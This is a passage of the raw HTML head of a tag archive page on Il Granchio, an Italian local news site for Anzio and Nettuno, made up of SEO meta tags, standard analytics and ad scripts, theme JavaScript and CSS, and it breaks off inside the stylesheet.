

--- FILE ---
content_type: text/html; charset=UTF-8
request_url: https://ilgranchio.it/tag-notizie/marito/
body_size: 20199
content:
<!doctype html >
<!--[if IE 8]>    <html class="ie8" lang="it-IT" prefix="og: https://ogp.me/ns#"> <![endif]-->
<!--[if IE 9]>    <html class="ie9" lang="it-IT" prefix="og: https://ogp.me/ns#"> <![endif]-->
<!--[if gt IE 8]><!--> <html lang="it-IT" prefix="og: https://ogp.me/ns#"> <!--<![endif]-->
<head>
    <title>marito Archivi - Il Granchio - Notizie Anzio e Nettuno Online</title>
    <meta charset="UTF-8" />
    <meta name="viewport" content="width=device-width, initial-scale=1.0">
    <link rel="pingback" href="https://ilgranchio.it/xmlrpc.php" />
    <link rel="icon" type="image/png" href="https://ilgranchio.it/wp-content/uploads/2023/01/IlGranchioit_logo_sito.png"><link rel="apple-touch-icon" sizes="76x76" href="https://ilgranchio.it/wp-content/uploads/2023/01/logo-ucraina_bis.png"/><link rel="apple-touch-icon" sizes="120x120" href="https://ilgranchio.it/wp-content/uploads/2023/01/logo-ucraina_bis.png"/><link rel="apple-touch-icon" sizes="152x152" href="https://ilgranchio.it/wp-content/uploads/2023/01/logo-ucraina_bis.png"/><link rel="apple-touch-icon" sizes="114x114" href="https://ilgranchio.it/wp-content/uploads/2023/01/logo-ucraina_bis.png"/><link rel="apple-touch-icon" sizes="144x144" href="https://ilgranchio.it/wp-content/uploads/2023/01/logo-ucraina_bis.png"/>
<!-- Ottimizzazione per i motori di ricerca di Rank Math - https://rankmath.com/ -->
<meta name="description" content="marito Archivi - Il Granchio - Notizie Anzio e Nettuno Online"/>
<meta name="robots" content="index, follow, max-snippet:-1, max-video-preview:-1, max-image-preview:large"/>
<link rel="canonical" href="https://ilgranchio.it/tag-notizie/marito/" />
<meta property="og:locale" content="it_IT" />
<meta property="og:type" content="article" />
<meta property="og:title" content="marito Archivi - Il Granchio - Notizie Anzio e Nettuno Online" />
<meta property="og:description" content="marito Archivi - Il Granchio - Notizie Anzio e Nettuno Online" />
<meta property="og:url" content="https://ilgranchio.it/tag-notizie/marito/" />
<meta property="og:site_name" content="Il Granchio" />
<meta property="article:publisher" content="https://www.facebook.com/ilgranchio.it" />
<meta name="twitter:card" content="summary_large_image" />
<meta name="twitter:title" content="marito Archivi - Il Granchio - Notizie Anzio e Nettuno Online" />
<meta name="twitter:description" content="marito Archivi - Il Granchio - Notizie Anzio e Nettuno Online" />
<meta name="twitter:site" content="@IlGranchio1992" />
<meta name="twitter:label1" content="Articoli" />
<meta name="twitter:data1" content="1" />
<script type="application/ld+json" class="rank-math-schema">{"@context":"https://schema.org","@graph":[{"@type":"NewsMediaOrganization","@id":"https://ilgranchio.it/#organization","name":"Il Granchio, notizie Anzio e Nettuno","url":"https://ilgranchio.it","sameAs":["https://www.facebook.com/ilgranchio.it","https://twitter.com/IlGranchio1992","https://www.youtube.com/user/IlGranchio1992"],"logo":{"@type":"ImageObject","@id":"https://ilgranchio.it/#logo","url":"https://ilgranchio.it/wp-content/uploads/2023/01/IlGranchioit_logo_sito.png","contentUrl":"https://ilgranchio.it/wp-content/uploads/2023/01/IlGranchioit_logo_sito.png","caption":"Il Granchio","inLanguage":"it-IT","width":"300","height":"113"}},{"@type":"WebSite","@id":"https://ilgranchio.it/#website","url":"https://ilgranchio.it","name":"Il Granchio","publisher":{"@id":"https://ilgranchio.it/#organization"},"inLanguage":"it-IT"},{"@type":"CollectionPage","@id":"https://ilgranchio.it/tag-notizie/marito/#webpage","url":"https://ilgranchio.it/tag-notizie/marito/","name":"marito Archivi - Il Granchio - Notizie Anzio e Nettuno Online","isPartOf":{"@id":"https://ilgranchio.it/#website"},"inLanguage":"it-IT"}]}</script>
<!-- /Rank Math WordPress SEO plugin -->

<link rel='dns-prefetch' href='//www.googletagmanager.com' />
<link rel='dns-prefetch' href='//fonts.googleapis.com' />
<link rel='dns-prefetch' href='//pagead2.googlesyndication.com' />
<link rel='dns-prefetch' href='//fundingchoicesmessages.google.com' />
<link rel="alternate" type="application/rss+xml" title="Il Granchio - Notizie Anzio e Nettuno Online &raquo; Feed" href="https://ilgranchio.it/feed/" />
<link rel="alternate" type="application/rss+xml" title="Il Granchio - Notizie Anzio e Nettuno Online &raquo; Feed dei commenti" href="https://ilgranchio.it/comments/feed/" />
<link rel="alternate" type="application/rss+xml" title="Il Granchio - Notizie Anzio e Nettuno Online &raquo; marito Feed del tag" href="https://ilgranchio.it/tag-notizie/marito/feed/" />
<style id='wp-img-auto-sizes-contain-inline-css' type='text/css'>
img:is([sizes=auto i],[sizes^="auto," i]){contain-intrinsic-size:3000px 1500px}
/*# sourceURL=wp-img-auto-sizes-contain-inline-css */
</style>
<link rel='stylesheet' id='wpra-lightbox-css' href='https://ilgranchio.it/wp-content/plugins/wp-rss-aggregator/core/css/jquery-colorbox.css?ver=1.4.33' type='text/css' media='all' />
<style id='wp-emoji-styles-inline-css' type='text/css'>

	img.wp-smiley, img.emoji {
		display: inline !important;
		border: none !important;
		box-shadow: none !important;
		height: 1em !important;
		width: 1em !important;
		margin: 0 0.07em !important;
		vertical-align: -0.1em !important;
		background: none !important;
		padding: 0 !important;
	}
/*# sourceURL=wp-emoji-styles-inline-css */
</style>
<style id='classic-theme-styles-inline-css' type='text/css'>
/*! This file is auto-generated */
.wp-block-button__link{color:#fff;background-color:#32373c;border-radius:9999px;box-shadow:none;text-decoration:none;padding:calc(.667em + 2px) calc(1.333em + 2px);font-size:1.125em}.wp-block-file__button{background:#32373c;color:#fff;text-decoration:none}
/*# sourceURL=/wp-includes/css/classic-themes.min.css */
</style>
<link rel='stylesheet' id='wp-components-css' href='https://ilgranchio.it/wp-includes/css/dist/components/style.min.css?ver=6.9' type='text/css' media='all' />
<link rel='stylesheet' id='wp-preferences-css' href='https://ilgranchio.it/wp-includes/css/dist/preferences/style.min.css?ver=6.9' type='text/css' media='all' />
<link rel='stylesheet' id='wp-block-editor-css' href='https://ilgranchio.it/wp-includes/css/dist/block-editor/style.min.css?ver=6.9' type='text/css' media='all' />
<link rel='stylesheet' id='popup-maker-block-library-style-css' href='https://ilgranchio.it/wp-content/plugins/popup-maker/dist/packages/block-library-style.css?ver=dbea705cfafe089d65f1' type='text/css' media='all' />
<link rel='stylesheet' id='contact-form-7-css' href='https://ilgranchio.it/wp-content/plugins/contact-form-7/includes/css/styles.css?ver=6.1.4' type='text/css' media='all' />
<link rel='stylesheet' id='cmplz-general-css' href='https://ilgranchio.it/wp-content/plugins/complianz-gdpr/assets/css/cookieblocker.min.css?ver=1767965075' type='text/css' media='all' />
<link rel='stylesheet' id='google-fonts-style-css' href='https://fonts.googleapis.com/css?family=Open+Sans%3A400%2C600%2C700%7CRoboto+Condensed%3A400%2C500%2C700&#038;display=swap&#038;ver=5.4.3.4' type='text/css' media='all' />
<link rel='stylesheet' id='td-theme-css' href='https://ilgranchio.it/wp-content/themes/Newsmag/style.css?ver=5.4.3.4' type='text/css' media='all' />
<style id='td-theme-inline-css' type='text/css'>
    
        /* custom css - generated by TagDiv Composer */
        @media (max-width: 767px) {
            .td-header-desktop-wrap {
                display: none;
            }
        }
        @media (min-width: 767px) {
            .td-header-mobile-wrap {
                display: none;
            }
        }
    
	
/*# sourceURL=td-theme-inline-css */
</style>
<link rel='stylesheet' id='js_composer_front-css' href='https://ilgranchio.it/wp-content/plugins/js_composer/assets/css/js_composer.min.css?ver=4.8.1' type='text/css' media='all' />
<link rel='stylesheet' id='td-legacy-framework-front-style-css' href='https://ilgranchio.it/wp-content/plugins/td-composer/legacy/Newsmag/assets/css/td_legacy_main.css?ver=02f7892c77f8d92ff3a6477b3d96dee8' type='text/css' media='all' />
<script type="text/javascript" src="https://ilgranchio.it/wp-includes/js/jquery/jquery.min.js?ver=3.7.1" id="jquery-core-js"></script>
<script type="text/javascript" src="https://ilgranchio.it/wp-includes/js/jquery/jquery-migrate.min.js?ver=3.4.1" id="jquery-migrate-js"></script>

<!-- Snippet del tag Google (gtag.js) aggiunto da Site Kit -->
<!-- Snippet Google Analytics aggiunto da Site Kit -->
<script type="text/javascript" src="https://www.googletagmanager.com/gtag/js?id=GT-NGWZBKF" id="google_gtagjs-js" async></script>
<script type="text/javascript" id="google_gtagjs-js-after">
/* <![CDATA[ */
window.dataLayer = window.dataLayer || [];function gtag(){dataLayer.push(arguments);}
gtag("set","linker",{"domains":["ilgranchio.it"]});
gtag("js", new Date());
gtag("set", "developer_id.dZTNiMT", true);
gtag("config", "GT-NGWZBKF");
//# sourceURL=google_gtagjs-js-after
/* ]]> */
</script>
<link rel="https://api.w.org/" href="https://ilgranchio.it/wp-json/" /><link rel="alternate" title="JSON" type="application/json" href="https://ilgranchio.it/wp-json/wp/v2/tags/18015" /><link rel="EditURI" type="application/rsd+xml" title="RSD" href="https://ilgranchio.it/xmlrpc.php?rsd" />
<meta name="generator" content="WordPress 6.9" />
<meta name="generator" content="Site Kit by Google 1.170.0" />			<style>.cmplz-hidden {
					display: none !important;
				}</style>
<!-- Meta tag Google AdSense aggiunti da Site Kit -->
<meta name="google-adsense-platform-account" content="ca-host-pub-2644536267352236">
<meta name="google-adsense-platform-domain" content="sitekit.withgoogle.com">
<!-- Fine dei meta tag Google AdSense aggiunti da Site Kit -->
<style type="text/css">.recentcomments a{display:inline !important;padding:0 !important;margin:0 !important;}</style><meta name="generator" content="Powered by Visual Composer - drag and drop page builder for WordPress."/>
<!--[if lte IE 9]><link rel="stylesheet" type="text/css" href="https://ilgranchio.it/wp-content/plugins/js_composer/assets/css/vc_lte_ie9.min.css" media="screen"><![endif]--><!--[if IE  8]><link rel="stylesheet" type="text/css" href="https://ilgranchio.it/wp-content/plugins/js_composer/assets/css/vc-ie8.min.css" media="screen"><![endif]-->
<!-- Snippet Google AdSense aggiunto da Site Kit -->
<script type="text/javascript" async="async" src="https://pagead2.googlesyndication.com/pagead/js/adsbygoogle.js?client=ca-pub-9050775028509908&amp;host=ca-host-pub-2644536267352236" crossorigin="anonymous"></script>

<!-- Termina lo snippet Google AdSense aggiunto da Site Kit -->

<!-- JS generated by theme -->

<script type="text/javascript" id="td-generated-header-js">
    
    

	    var tdBlocksArray = []; //here we store all the items for the current page

	    // td_block class - each ajax block uses a object of this class for requests
	    function tdBlock() {
		    this.id = '';
		    this.block_type = 1; //block type id (1-234 etc)
		    this.atts = '';
		    this.td_column_number = '';
		    this.td_current_page = 1; //
		    this.post_count = 0; //from wp
		    this.found_posts = 0; //from wp
		    this.max_num_pages = 0; //from wp
		    this.td_filter_value = ''; //current live filter value
		    this.is_ajax_running = false;
		    this.td_user_action = ''; // load more or infinite loader (used by the animation)
		    this.header_color = '';
		    this.ajax_pagination_infinite_stop = ''; //show load more at page x
	    }

        // td_js_generator - mini detector
        ( function () {
            var htmlTag = document.getElementsByTagName("html")[0];

	        if ( navigator.userAgent.indexOf("MSIE 10.0") > -1 ) {
                htmlTag.className += ' ie10';
            }

            if ( !!navigator.userAgent.match(/Trident.*rv\:11\./) ) {
                htmlTag.className += ' ie11';
            }

	        if ( navigator.userAgent.indexOf("Edge") > -1 ) {
                htmlTag.className += ' ieEdge';
            }

            if ( /(iPad|iPhone|iPod)/g.test(navigator.userAgent) ) {
                htmlTag.className += ' td-md-is-ios';
            }

            var user_agent = navigator.userAgent.toLowerCase();
            if ( user_agent.indexOf("android") > -1 ) {
                htmlTag.className += ' td-md-is-android';
            }

            if ( -1 !== navigator.userAgent.indexOf('Mac OS X')  ) {
                htmlTag.className += ' td-md-is-os-x';
            }

            if ( /chrom(e|ium)/.test(navigator.userAgent.toLowerCase()) ) {
               htmlTag.className += ' td-md-is-chrome';
            }

            if ( -1 !== navigator.userAgent.indexOf('Firefox') ) {
                htmlTag.className += ' td-md-is-firefox';
            }

            if ( -1 !== navigator.userAgent.indexOf('Safari') && -1 === navigator.userAgent.indexOf('Chrome') ) {
                htmlTag.className += ' td-md-is-safari';
            }

            if( -1 !== navigator.userAgent.indexOf('IEMobile') ){
                htmlTag.className += ' td-md-is-iemobile';
            }

        })();

        var tdLocalCache = {};

        ( function () {
            "use strict";

            tdLocalCache = {
                data: {},
                remove: function (resource_id) {
                    delete tdLocalCache.data[resource_id];
                },
                exist: function (resource_id) {
                    return tdLocalCache.data.hasOwnProperty(resource_id) && tdLocalCache.data[resource_id] !== null;
                },
                get: function (resource_id) {
                    return tdLocalCache.data[resource_id];
                },
                set: function (resource_id, cachedData) {
                    tdLocalCache.remove(resource_id);
                    tdLocalCache.data[resource_id] = cachedData;
                }
            };
        })();

    
    
var td_viewport_interval_list=[{"limitBottom":767,"sidebarWidth":251},{"limitBottom":1023,"sidebarWidth":339}];
var td_animation_stack_effect="type0";
var tds_animation_stack=true;
var td_animation_stack_specific_selectors=".entry-thumb, img, .td-lazy-img";
var td_animation_stack_general_selectors=".td-animation-stack img, .td-animation-stack .entry-thumb, .post img, .td-animation-stack .td-lazy-img";
var tdc_is_installed="yes";
var tdc_domain_active=false;
var td_ajax_url="https:\/\/ilgranchio.it\/wp-admin\/admin-ajax.php?td_theme_name=Newsmag&v=5.4.3.4";
var td_get_template_directory_uri="https:\/\/ilgranchio.it\/wp-content\/plugins\/td-composer\/legacy\/common";
var tds_snap_menu="smart_snap_always";
var tds_logo_on_sticky="";
var tds_header_style="8";
var td_please_wait="Un momento...";
var td_email_user_pass_incorrect="User e password errati!";
var td_email_user_incorrect="Email o username errati!";
var td_email_incorrect="Email errata!";
var td_user_incorrect="Username incorrect!";
var td_email_user_empty="Email or username empty!";
var td_pass_empty="Pass empty!";
var td_pass_pattern_incorrect="Invalid Pass Pattern!";
var td_retype_pass_incorrect="Retyped Pass incorrect!";
var tds_more_articles_on_post_enable="";
var tds_more_articles_on_post_time_to_wait="";
var tds_more_articles_on_post_pages_distance_from_top=0;
var tds_captcha="";
var tds_theme_color_site_wide="#3fabcf";
var tds_smart_sidebar="enabled";
var tdThemeName="Newsmag";
var tdThemeNameWl="Newsmag";
var td_magnific_popup_translation_tPrev="Previous (Left arrow key)";
var td_magnific_popup_translation_tNext="Next (Right arrow key)";
var td_magnific_popup_translation_tCounter="%curr% of %total%";
var td_magnific_popup_translation_ajax_tError="The content from %url% could not be loaded.";
var td_magnific_popup_translation_image_tError="The image #%curr% could not be loaded.";
var tdBlockNonce="fe3d7a26bd";
var tdMobileMenu="enabled";
var tdMobileSearch="enabled";
var tdDateNamesI18n={"month_names":["Gennaio","Febbraio","Marzo","Aprile","Maggio","Giugno","Luglio","Agosto","Settembre","Ottobre","Novembre","Dicembre"],"month_names_short":["Gen","Feb","Mar","Apr","Mag","Giu","Lug","Ago","Set","Ott","Nov","Dic"],"day_names":["domenica","luned\u00ec","marted\u00ec","mercoled\u00ec","gioved\u00ec","venerd\u00ec","sabato"],"day_names_short":["Dom","Lun","Mar","Mer","Gio","Ven","Sab"]};
var td_deploy_mode="deploy";
var td_ad_background_click_link="";
var td_ad_background_click_target="";
</script>


<!-- Header style compiled by theme -->

<style>
/* custom css - generated by TagDiv Composer */
    

body {
	background-color:#f8f8f8;
}
.td-header-border:before,
    .td-trending-now-title,
    .td_block_mega_menu .td_mega_menu_sub_cats .cur-sub-cat,
    .td-post-category:hover,
    .td-header-style-2 .td-header-sp-logo,
    .td-next-prev-wrap a:hover i,
    .page-nav .current,
    .widget_calendar tfoot a:hover,
    .td-footer-container .widget_search .wpb_button:hover,
    .td-scroll-up-visible,
    .dropcap,
    .td-category a,
    input[type="submit"]:hover,
    .td-post-small-box a:hover,
    .td-404-sub-sub-title a:hover,
    .td-rating-bar-wrap div,
    .td_top_authors .td-active .td-author-post-count,
    .td_top_authors .td-active .td-author-comments-count,
    .td_smart_list_3 .td-sml3-top-controls i:hover,
    .td_smart_list_3 .td-sml3-bottom-controls i:hover,
    .td_wrapper_video_playlist .td_video_controls_playlist_wrapper,
    .td-read-more a:hover,
    .td-login-wrap .btn,
    .td_display_err,
    .td-header-style-6 .td-top-menu-full,
    #bbpress-forums button:hover,
    #bbpress-forums .bbp-pagination .current,
    .bbp_widget_login .button:hover,
    .header-search-wrap .td-drop-down-search .btn:hover,
    .td-post-text-content .more-link-wrap:hover a,
    #buddypress div.item-list-tabs ul li > a span,
    #buddypress div.item-list-tabs ul li > a:hover span,
    #buddypress input[type=submit]:hover,
    #buddypress a.button:hover span,
    #buddypress div.item-list-tabs ul li.selected a span,
    #buddypress div.item-list-tabs ul li.current a span,
    #buddypress input[type=submit]:focus,
    .td-grid-style-3 .td-big-grid-post .td-module-thumb a:last-child:before,
    .td-grid-style-4 .td-big-grid-post .td-module-thumb a:last-child:before,
    .td-grid-style-5 .td-big-grid-post .td-module-thumb:after,
    .td_category_template_2 .td-category-siblings .td-category a:hover,
    .td-weather-week:before,
    .td-weather-information:before,
     .td_3D_btn,
    .td_shadow_btn,
    .td_default_btn,
    .td_square_btn, 
    .td_outlined_btn:hover {
        background-color: #3fabcf;
    }

    @media (max-width: 767px) {
        .td-category a.td-current-sub-category {
            background-color: #3fabcf;
        }
    }

    .woocommerce .onsale,
    .woocommerce .woocommerce a.button:hover,
    .woocommerce-page .woocommerce .button:hover,
    .single-product .product .summary .cart .button:hover,
    .woocommerce .woocommerce .product a.button:hover,
    .woocommerce .product a.button:hover,
    .woocommerce .product #respond input#submit:hover,
    .woocommerce .checkout input#place_order:hover,
    .woocommerce .woocommerce.widget .button:hover,
    .woocommerce .woocommerce-message .button:hover,
    .woocommerce .woocommerce-error .button:hover,
    .woocommerce .woocommerce-info .button:hover,
    .woocommerce.widget .ui-slider .ui-slider-handle,
    .vc_btn-black:hover,
	.wpb_btn-black:hover,
	.item-list-tabs .feed:hover a,
	.td-smart-list-button:hover {
    	background-color: #3fabcf;
    }

    .td-header-sp-top-menu .top-header-menu > .current-menu-item > a,
    .td-header-sp-top-menu .top-header-menu > .current-menu-ancestor > a,
    .td-header-sp-top-menu .top-header-menu > .current-category-ancestor > a,
    .td-header-sp-top-menu .top-header-menu > li > a:hover,
    .td-header-sp-top-menu .top-header-menu > .sfHover > a,
    .top-header-menu ul .current-menu-item > a,
    .top-header-menu ul .current-menu-ancestor > a,
    .top-header-menu ul .current-category-ancestor > a,
    .top-header-menu ul li > a:hover,
    .top-header-menu ul .sfHover > a,
    .sf-menu ul .td-menu-item > a:hover,
    .sf-menu ul .sfHover > a,
    .sf-menu ul .current-menu-ancestor > a,
    .sf-menu ul .current-category-ancestor > a,
    .sf-menu ul .current-menu-item > a,
    .td_module_wrap:hover .entry-title a,
    .td_mod_mega_menu:hover .entry-title a,
    .footer-email-wrap a,
    .widget a:hover,
    .td-footer-container .widget_calendar #today,
    .td-category-pulldown-filter a.td-pulldown-category-filter-link:hover,
    .td-load-more-wrap a:hover,
    .td-post-next-prev-content a:hover,
    .td-author-name a:hover,
    .td-author-url a:hover,
    .td_mod_related_posts:hover .entry-title a,
    .td-search-query,
    .header-search-wrap .td-drop-down-search .result-msg a:hover,
    .td_top_authors .td-active .td-authors-name a,
    .post blockquote p,
    .td-post-content blockquote p,
    .page blockquote p,
    .comment-list cite a:hover,
    .comment-list cite:hover,
    .comment-list .comment-reply-link:hover,
    a,
    .white-menu #td-header-menu .sf-menu > li > a:hover,
    .white-menu #td-header-menu .sf-menu > .current-menu-ancestor > a,
    .white-menu #td-header-menu .sf-menu > .current-menu-item > a,
    .td_quote_on_blocks,
    #bbpress-forums .bbp-forum-freshness a:hover,
    #bbpress-forums .bbp-topic-freshness a:hover,
    #bbpress-forums .bbp-forums-list li a:hover,
    #bbpress-forums .bbp-forum-title:hover,
    #bbpress-forums .bbp-topic-permalink:hover,
    #bbpress-forums .bbp-topic-started-by a:hover,
    #bbpress-forums .bbp-topic-started-in a:hover,
    #bbpress-forums .bbp-body .super-sticky li.bbp-topic-title .bbp-topic-permalink,
    #bbpress-forums .bbp-body .sticky li.bbp-topic-title .bbp-topic-permalink,
    #bbpress-forums #subscription-toggle a:hover,
    #bbpress-forums #favorite-toggle a:hover,
    .woocommerce-account .woocommerce-MyAccount-navigation a:hover,
    .widget_display_replies .bbp-author-name,
    .widget_display_topics .bbp-author-name,
    .archive .widget_archive .current,
    .archive .widget_archive .current a,
    .td-subcategory-header .td-category-siblings .td-subcat-dropdown a.td-current-sub-category,
    .td-subcategory-header .td-category-siblings .td-subcat-dropdown a:hover,
    .td-pulldown-filter-display-option:hover,
    .td-pulldown-filter-display-option .td-pulldown-filter-link:hover,
    .td_normal_slide .td-wrapper-pulldown-filter .td-pulldown-filter-list a:hover,
    #buddypress ul.item-list li div.item-title a:hover,
    .td_block_13 .td-pulldown-filter-list a:hover,
    .td_smart_list_8 .td-smart-list-dropdown-wrap .td-smart-list-button:hover,
    .td_smart_list_8 .td-smart-list-dropdown-wrap .td-smart-list-button:hover i,
    .td-sub-footer-container a:hover,
    .td-instagram-user a,
    .td_outlined_btn,
    body .td_block_list_menu li.current-menu-item > a,
    body .td_block_list_menu li.current-menu-ancestor > a,
    body .td_block_list_menu li.current-category-ancestor > a{
        color: #3fabcf;
    }

    .td-mega-menu .wpb_content_element li a:hover,
    .td_login_tab_focus {
        color: #3fabcf !important;
    }

    .td-next-prev-wrap a:hover i,
    .page-nav .current,
    .widget_tag_cloud a:hover,
    .post .td_quote_box,
    .page .td_quote_box,
    .td-login-panel-title,
    #bbpress-forums .bbp-pagination .current,
    .td_category_template_2 .td-category-siblings .td-category a:hover,
    .page-template-page-pagebuilder-latest .td-instagram-user,
     .td_outlined_btn {
        border-color: #3fabcf;
    }

    .td_wrapper_video_playlist .td_video_currently_playing:after,
    .item-list-tabs .feed:hover {
        border-color: #3fabcf !important;
    }


    
    .td-pb-row [class*="td-pb-span"],
    .td-pb-border-top,
    .page-template-page-title-sidebar-php .td-page-content > .wpb_row:first-child,
    .td-post-sharing,
    .td-post-content,
    .td-post-next-prev,
    .author-box-wrap,
    .td-comments-title-wrap,
    .comment-list,
    .comment-respond,
    .td-post-template-5 header,
    .td-container,
    .wpb_content_element,
    .wpb_column,
    .wpb_row,
    .white-menu .td-header-container .td-header-main-menu,
    .td-post-template-1 .td-post-content,
    .td-post-template-4 .td-post-sharing-top,
    .td-header-style-6 .td-header-header .td-make-full,
    #disqus_thread,
    .page-template-page-pagebuilder-title-php .td-page-content > .wpb_row:first-child,
    .td-footer-container:before {
        border-color: #e6e6e6;
    }
    .td-top-border {
        border-color: #e6e6e6 !important;
    }
    .td-container-border:after,
    .td-next-prev-separator,
    .td-container .td-pb-row .wpb_column:before,
    .td-container-border:before,
    .td-main-content:before,
    .td-main-sidebar:before,
    .td-pb-row .td-pb-span4:nth-of-type(3):after,
    .td-pb-row .td-pb-span4:nth-last-of-type(3):after {
    	background-color: #e6e6e6;
    }
    @media (max-width: 767px) {
    	.white-menu .td-header-main-menu {
      		border-color: #e6e6e6;
      	}
    }



    
    .td-header-top-menu,
    .td-header-wrap .td-top-menu-full {
        background-color: #126b8a;
    }

    .td-header-style-1 .td-header-top-menu,
    .td-header-style-2 .td-top-bar-container,
    .td-header-style-7 .td-header-top-menu {
        padding: 0 12px;
        top: 0;
    }

    
    .td-header-main-menu {
        background-color: #1e82a4;
    }

    
    .td-header-border:before {
        background-color: #3fabcf;
    }

    
    @media (max-width: 767px) {
        body .td-header-wrap .td-header-main-menu {
            background-color: #1e82a4;
        }
    }

    
    .td-menu-background:before,
    .td-search-background:before {
        background: #1e82a4;
        background: -moz-linear-gradient(top, #1e82a4 0%, #1e82a4 100%);
        background: -webkit-gradient(left top, left bottom, color-stop(0%, #1e82a4), color-stop(100%, #1e82a4));
        background: -webkit-linear-gradient(top, #1e82a4 0%, #1e82a4 100%);
        background: -o-linear-gradient(top, #1e82a4 0%, @mobileu_gradient_two_mob 100%);
        background: -ms-linear-gradient(top, #1e82a4 0%, #1e82a4 100%);
        background: linear-gradient(to bottom, #1e82a4 0%, #1e82a4 100%);
        filter: progid:DXImageTransform.Microsoft.gradient( startColorstr='#1e82a4', endColorstr='#1e82a4', GradientType=0 );
    }

    
    .td-mobile-content .current-menu-item > a,
    .td-mobile-content .current-menu-ancestor > a,
    .td-mobile-content .current-category-ancestor > a,
    #td-mobile-nav .td-menu-login-section a:hover,
    #td-mobile-nav .td-register-section a:hover,
    #td-mobile-nav .td-menu-socials-wrap a:hover i {
        color: #f8f8f8;
    }

    
    #td-mobile-nav .td-register-section .td-login-button {
        color: #1e82a4;
    }


    
    .td-footer-container,
    .td-footer-container .td_module_mx3 .meta-info,
    .td-footer-container .td_module_14 .meta-info,
    .td-footer-container .td_module_mx1 .td-block14-border {
        background-color: #1e82a4;
    }
    .td-footer-container .widget_calendar #today {
    	background-color: transparent;
    }

    
    .td-footer-container a:hover,
    .td-footer-container .td-post-author-name a:hover,
    .td-footer-container .td_module_wrap:hover .entry-title a {
    	color: #f8f8f8;
    }
    .td-footer-container .widget_tag_cloud a:hover {
    	border-color: #f8f8f8;
    }
    .td-footer-container .td_module_mx1 .td-post-author-name a:hover,
    .td-footer-container .td-theme-slider .slide-meta a {
    	color: #fff
    }

    
	.td-footer-container .block-title > span,
    .td-footer-container .block-title > a,
    .td-footer-container .widgettitle,
    .td-footer-container .widget_rss .block-title .rsswidget {
    	color: #1e82a4;
    }


    
    .td-sub-footer-container {
        background-color: #126b8a;
    }
    .td-sub-footer-container:after {
        background-color: transparent;
    }
    .td-sub-footer-container:before {
        background-color: transparent;
    }
    .td-footer-container.td-container {
        border-bottom-width: 0;
    }

    
    .td-sub-footer-container,
    .td-sub-footer-container a {
        color: #ffffff;
    }
    .td-sub-footer-container li a:before {
        background-color: #ffffff;
    }

    
    .td-subfooter-menu li a:hover {
        color: #f8f8f8;
    }

    
    .td_module_1 .td-module-title a {
    	color: #3fabcf;
    }
    
    .td_module_2 .td-module-title a {
    	color: #3fabcf;
    }
    
    .td_module_3 .td-module-title a {
    	color: #3fabcf;
    }
    
    .td_module_4 .td-module-title a {
    	color: #3fabcf;
    }
    
    .td_module_5 .td-module-title a {
    	color: #3fabcf;
    }
    
    .td_module_6 .td-module-title a {
    	color: #3fabcf;
    }
    
    .td_module_7 .td-module-title a {
    	color: #3fabcf;
    }
    
    .td_module_8 .td-module-title a {
    	color: #3fabcf;
    }
    
    .td_module_9 .td-module-title a {
    	color: #3fabcf;
    }
    
    .td_module_10 .td-module-title a {
    	color: #3fabcf;
    }
    
    .td_module_11 .td-module-title a {
    	color: #3fabcf;
    }
    
    .td_module_12 .td-module-title a {
    	color: #3fabcf;
    }
    
    .td_module_13 .td-module-title a {
    	color: #3fabcf;
    }
    
    .td_module_wrap .td-post-author-name a {
    	color: #3fabcf;
    }


    
    .post header h1 {
    	color: #126b8a;
    }
    
    header .td-post-author-name a {
    	color: #1e82a5;
    }
    
    .td-post-content h1,
    .td-post-content h2,
    .td-post-content h3,
    .td-post-content h4,
    .td-post-content h5,
    .td-post-content h6 {
    	color: #3fabcf;
    }
    
    .post blockquote p,
    .page blockquote p {
    	color: #126b8a;
    }
    .post .td_quote_box,
    .page .td_quote_box {
        border-color: #126b8a;
    }

    
    .td-page-header h1 {
    	color: #126b8a;
    }
    
    .td-page-content h1,
    .td-page-content h2,
    .td-page-content h3,
    .td-page-content h4,
    .td-page-content h5,
    .td-page-content h6 {
    	color: #3fabcf;
    }


    
